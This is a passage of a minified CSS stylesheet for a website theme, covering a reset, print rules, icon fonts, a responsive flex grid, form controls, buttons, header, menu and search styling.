0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25rem}sup{top:-0.5rem}img,video,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1rem}pre{padding:1rem;max-width:100%;position:relative;white-space:pre-wrap}pre:after{position:absolute;left:0;top:0;width:100%;height:100%;background-color:currentColor;opacity:.2;content:''}figure img{vertical-align:top}.jm15{color:#000}hr{background-color:currentColor;border:0;height:1px;overflow:visible;opacity:.2}table{border-collapse:collapse;border-spacing:0;width:100%}caption{margin-bottom:-1px}caption,td,th{border:0;padding:.9370rem;text-align:left}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type='button'],[type='reset'],[type='submit']{-webkit-appearance:button}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type='button']:-moz-focusring,[type='reset']:-moz-focusring,[type='submit']:-moz-focusring{outline:0}fieldset{border:0;margin:0;padding:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type='checkbox'],[type='radio']{padding:0}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline:0}[type='search']::-webkit-search-cancel-button,[type='search']::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.8}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}x|1/*02 - .Print*/@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}abbr[title]:after{content:'('attr(title)')'}a[href^='#']:after,a[href^='javascript:']:after{content:''}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}/*03 - .Fonts*//*(Icons)*/a[class*='fa-'],span[class*='fa-'],strong[class*='fa-'],i[class*='fa-'],a[class*='AAIco-'],span[class*='AAIco-'],strong[class*='AAIco-'],i[class*='AAIco-']{display:inline-block}[class*='AAIco-']:before,[class*='fa-']:before,.widget_categories>ul li>a:before,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{display:inline-block;font-style:normal!important;font-weight:normal!important;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}[class*='fa-']:before{font-family:FontAwesome}[class*='AAIco-']:before,.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before,.widget_categories>ul li>a:before,.sol-quick-delete,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.trsrclst .tr-delete,.next.page-numbers:before,.prev.page-numbers:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{font-family:'Material Icons';font-feature-settings:'liga'}/*04 - .Typography*/body{font-size:.875rem;line-height:1.5625rem;font-family:'Source Sans Pro', sans-serif;word-wrap:break-word}dl dt{font-weight:700}p,h1,h2,h3,h4,h5,h6{font-size:inherit}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.Title a{color:inherit}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1870rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}/*05 - .Layout*/*,:before,:after{box-sizing:inherit}html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}.Tf-Wp{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.Tf-Wp>.Body{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.Container{margin:0 auto;padding:0 1rem;width:100%}/*(Spaces)*/.jm15{color:#000}hr{margin:1.870rem 0}ul,ol,dl{list-style-position:outside}ul ul{list-style-type:inherit}ul ul,ul ol,ol ol,ol ul{margin-left:.9370rem;margin-bottom:0}ul,ol{margin-left:.9370rem}nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}h1,h2,h3,h4,h5,h6{margin-top:0}p{margin-top:0;margin-bottom:1rem}ul,ol,dl,dl dt,dl dd,h1,h2,h3,h4,h5,h6,p,blockquote,table,input,textarea,button,select,[class*='Form-']{margin-bottom:.9370rem}[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}.RowCn>.Row{margin-left:0;margin-right:0;padding-left:0;padding-right:0}[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select,[class*='Form-'] .Form-Select{margin-bottom:0}[class*='Form-'] [class*='Form-']{margin-bottom:0}/*(Grid)*/.AF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.AF.Rows>*{display:block;float:left;width:100%}.AX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.AX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.AX.Rows>.Auto,.AX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.A01,.Rows.A01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.A02,.Rows.A02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.A20,.Rows.A20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.A03,.Rows.A03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.A04,.Rows.A04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.A05,.Rows.A05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.A06,.Rows.A06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.A07,.Rows.A07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.A08,.Rows.A08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.A09,.Rows.A09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.A10,.Rows.A10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.A11,.Rows.A11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.A12,.Rows.A12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}/*(min-width:34em)*/@media screen and (min-width:34em){.BF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.BF.Rows>*{display:block;float:left;width:100%}.BX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.BX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.BX.Rows>.Auto,.BX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.B01,.Rows.B01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.B02,.Rows.B02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.B20,.Rows.B20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.B03,.Rows.B03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.B04,.Rows.B04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.B05,.Rows.B05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.B06,.Rows.B06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.B07,.Rows.B07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.B08,.Rows.B08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.B09,.Rows.B09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.B10,.Rows.B10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.B11,.Rows.B11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.B12,.Rows.B12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:48em)*/@media screen and (min-width:48em){.CF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.CF.Rows>*{display:block;float:left;width:100%}.CX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.CX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.CX.Rows>.Auto,.CX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.C01,.Rows.C01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.C02,.Rows.C02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.C20,.Rows.C20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.C03,.Rows.C03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.C04,.Rows.C04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.C05,.Rows.C05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.C06,.Rows.C06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.C07,.Rows.C07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.C08,.Rows.C08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.C09,.Rows.C09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.C10,.Rows.C10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.C11,.Rows.C11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.C12,.Rows.C12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:62em)*/@media screen and (min-width:62em){.Container{max-width:990px}.DF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.DF.Rows>*{display:block;float:left;width:100%}.DX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.DX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.DX.Rows>.Auto,.DX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.D01,.Rows.D01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.D02,.Rows.D02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.D20,.Rows.D20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.D03,.Rows.D03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.D04,.Rows.D04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.D05,.Rows.D05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.D06,.Rows.D06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.D07,.Rows.D07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.D08,.Rows.D08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.D09,.Rows.D09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.D10,.Rows.D10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.D11,.Rows.D11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.D12,.Rows.D12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:70em)*/@media screen and (min-width:70em){.Container{max-width:1170px}.EF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.EF.Rows>*{display:block;float:left;width:100%}.EX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.EX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.EX.Rows>.Auto,.EX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.E01,.Rows.E01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.E02,.Rows.E02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.E20,.Rows.E20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.E03,.Rows.E03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.E04,.Rows.E04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.E05,.Rows.E05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.E06,.Rows.E06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.E07,.Rows.E07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.E08,.Rows.E08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.E09,.Rows.E09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.E10,.Rows.E10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.E11,.Rows.E11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.E12,.Rows.E12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*06 - .Forms*/button,input,.Form-Select select,textarea{-webkit-appearance:none;-moz-appearance:none}button,input,select,textarea{font:inherit;width:100%;vertical-align:middle;line-height:normal}fieldset{border:1px solid currentColor;padding:.9370rem}legend{border:0;padding:0 1rem}label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}label[for]{cursor:pointer}[class*='Form-'] label{display:block}/*(Input/textarea/select)*/input,textarea,select,.Form-Select label{border:0;color:inherit;border-radius:6px}input,textarea,select,.Form-Select label{display:block;padding:.5rem 1rem;width:100%}input,select{height:2.5rem;line-height:normal}textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}input,textarea,select,.Form-Select label{opacity:.7}input:focus,textarea:focus,select:focus,.Form-Select select:focus+label{opacity:1}/*(Icon)*/.Form-Icon{position:relative;display:block;padding:0}.Form-Icon.Right input,.Form-Icon.Right textarea{padding-left:.9370rem;padding-right:2.5rem}.Form-Icon.Right input+i,.Form-Icon.Right textarea+i{left:auto;right:0}.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:normal}.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center;color:inherit}.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}.Form-Icon input+i,.Form-Icon textarea+i{display:table}.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}/*(Select)*/.Form-Select{position:relative;overflow:hidden}.Form-Select label{display:block;padding:2.375rem 0 0;position:relative;font-weight:normal}.Form-Select label:before{text-align:center;position:absolute;right:10px;top:10px;z-index:2;margin-right:0}.Form-Select select:disabled{z-index:1}.Form-Select select{padding:.3125rem .9370rem;position:absolute;margin-bottom:0;z-index:3;border:0;left:0;top:0;width:100%}.ie .Form-Select select{width:120%}.Form-Select select::-ms-expand{display:none}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}optgroup{font-weight:bold}/*(Checkbox/Radio)*/.Form-Checkbox input,.Form-Radio input{position:absolute;visibility:hidden}.Form-Checkbox label,.Form-Radio label{line-height:inherit;cursor:pointer;display:inline-block;vertical-align:top}.Form-Checkbox i:before,.Form-Radio i:before{content:'';font-size:1.5rem;width:25px;text-align:center;margin-right:10px;color:currentColor}.Form-Checkbox input:checked+i:before,.Form-Radio input:checked+i:before{opacity:1}.Form-Checkbox i:before,.Form-Radio i:before,.Form-Checkbox input:disabled+i:before,.Form-Radio input:disabled+i:before{opacity:.2}.Form-Checkbox i.AAIco-:before,.Form-Radio i.AAIco-:before{font-size:1.7rem}.Form-Checkbox input+i.fa-:before{content:'\f0c8'}.Form-Checkbox input:checked+i.fa-:before{content:'\f14a'}.Form-Checkbox input+i.AAIco-:before{content:'\e835'}.Form-Checkbox input:checked+i.AAIco-:before{content:'\e834'}.Form-Radio input+i.fa-:before{content:'\f111'}.Form-Radio input:checked+i.fa-:before{content:'\f058'}.Form-Radio input+i.AAIco-:before{content:'\e836'}.Form-Radio input:checked+i.AAIco-:before{content:'\e837'}[type='checkbox'],[type='radio']{width:auto;height:auto;display:inline;margin-bottom:0;padding:0;border:0;vertical-align:baseline}[type='checkbox']{-webkit-appearance:checkbox;-moz-appearance:checkbox}[type='radio']{-webkit-appearance:radio;-moz-appearance:radio}[type='checkbox']+label,[type='radio']+label{margin-left:5px;margin-right:.625rem;vertical-align:baseline;display:inline-block}[type='checkbox'][hidden]+label,[type='radio'][hidden]+label{margin-left:0;margin-right:0}/*(Form - Disabled)*/input:disabled,textarea:disabled,select:disabled,.Form-Select select:disabled+label,button:disabled{opacity:.5}/*(Buttons)*/.Button,button,input[type='button'],input[type='reset'],input[type='submit']{border:0;cursor:pointer;padding:5px 1rem;width:auto;display:inline-block;text-align:center;line-height:1.875rem;border-radius:5px}.Button>span,button>span{white-space:nowrap}button[disabled],input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}/*(Form inline)*/.Form-Inline .Button,.Form-Inline button,.Form-Inline input,.Form-Inline select,.Form-Inline textarea,.Form-Inline .Form-Select,.Form-Inline [class*='Form-']{display:inline-block;vertical-align:middle;margin-bottom:0;width:auto}[class*='Btn']{cursor:pointer}/*07 - .Misc*//*(Transitions)*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}/*(Animation)*/.anmt{animation:scale 0.7s ease-in-out}@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}/*(Hide/Show)*/@media screen and (max-width:34em){.AXHdMx{display:none!important}}@media screen and (min-width:48em){.BXHd{display:none!important}}@media screen and (max-width:48em){.BXHdMx{display:none!important}}@media screen and (min-width:62em){.CXHd{display:none!important}}@media screen and (max-width:62em){.CXHdMx{display:none!important}}@media screen and (min-width:70em){.DXHd{display:none!important}}@media screen and (max-width:70em){.DXHdMx{display:none!important}}/*08 - .Header*/.Header{position:fixed;top:0;width:100%;z-index:10}.hdrnfx .Header{position:absolute}.Header:after{position:absolute;left:0;right:0;top:0;bottom:0;pointer-events:none;content:'';z-index:-1;opacity:.8}.BdGradient .Header:after{bottom:auto;height:150px;opacity:1}.Header .Top{position:relative}.Header .Logo{padding:20px 60px;text-align:center}.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.60rem .5rem .5rem;width:40px;height:40px;float:left;margin:20px 20px 20px 0}.MenuBtn i{width:20px;height:2px;transition:.4s;display:block;margin:3px 0}.MenuBtn i+i{width:16px}.MenuBtn i+i+i{width:18px}#Tf-Wp.open .MenuBtn i{width:20px}#Tf-Wp.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}#Tf-Wp.open .MenuBtn i:nth-child(2){opacity:0}#Tf-Wp.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-3px, -3px)}.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:600}.Menu [class*="current"]>a{font-weight:700}.Menu>ul>li,.widget_nav_menu>div>ul>li{padding:0 .5rem;line-height:2.5rem;font-size:1rem}.Menu>ul>li li{line-height:2rem}.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 .5rem}.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:1.1rem;top:1px;line-height:inherit;font-size:1.2rem;pointer-events:none;z-index:1}.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2rem}.Menu li li[class*="AAIco-"]>a,.Menu li li[class*="fa-"]>a{padding-left:1.3rem}.menu li li[class*="AAIco-"]>a,.menu li li[class*="fa-"]>a{padding-left:1.5rem}.Menu li li:before,.Wdgt .menu li li:before{line-height:inherit;left:.4rem!important;margin-left:0!important}.menu-item-has-children>a{padding-right:1.5rem!important;position:relative}.menu-item-has-children>a:after{content:'';position:absolute;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;width:0;height:0;position:absolute;margin:auto;right:.5rem;top:0;bottom:0}.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:.875rem}.sub-menu>li{float:left;width:25%;padding:0 .5rem;margin-top:.5rem}.sub-menu>li>a{border-radius:4px;opacity:.7;transform:rotate(0);backface-visibility:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.sub-menu>li:hover>a{opacity:1}.menu-azlist>ul>li{float:none;width:auto;text-align:center;display:inline-block;vertical-align:top;margin-right:5px;margin-top:5px;padding:0}.menu-azlist>ul>li>a{width:29px}.menu-azlist>ul>li[class*="current"]>a{opacity:1}.BuyNow:before,.BuyNow>a{color:#fff!important}.BuyNow>a{display:inline-block;border-radius:5px;line-height:40px!important;padding-right:1rem !important}.BuyNow:before{top:0 !important;line-height:40px !important}.Logo,.MenuBtn,.Menu{transition:.2s}.Top.open .Logo,.Top.open .MenuBtn{opacity:0;visibility:hidden}.Search{float:right;margin-top:20px}.Search input{position:absolute;pointer-events:none;opacity:0;top:20px;left:0;margin-bottom:0;transition:.2s;width:calc(100% - 50px);border-radius:3px}.Top.open .Search input{opacity:1;pointer-events:auto}.Top.open .Search .SearchBtn:before{margin-left:-40px;opacity:0}.Top.open .Search .SearchBtn>i{opacity:1}.Result{display:none}.Result.On{display:block}.SearchBtn{font-size:0;white-space:nowrap;text-align:center;width:40px;overflow:hidden;padding:0}.SearchBtn:before,.SearchBtn>i{width:40px;height:40px;line-height:40px;font-size:1.25rem;transition:.2s}.SearchBtn>i{opacity:0;font-size:2rem}/*09 - .Body*/.Body{margin-bottom:1.875rem}.Body .Main:first-child{padding-top:7.5rem}.Objf img{object-fit:cover;object-position:top}.Objf.bgcvr{background-size:cover;background-position:50% 0}.Objf.bgcvr img{opacity:0!important}.TPost .Title,.TPost .Info>*{display:inline-block;vertical-align:top;margin-right:.4rem;margin-bottom: 5px;}.TPost .Info>*:last-child{margin-right:0}.TPost .Title,.TPost .Info{margin-bottom:5px}.TPost .Info{font-size:.75rem;line-height:1.25rem;padding:5px 0;font-weight:700}.TPost 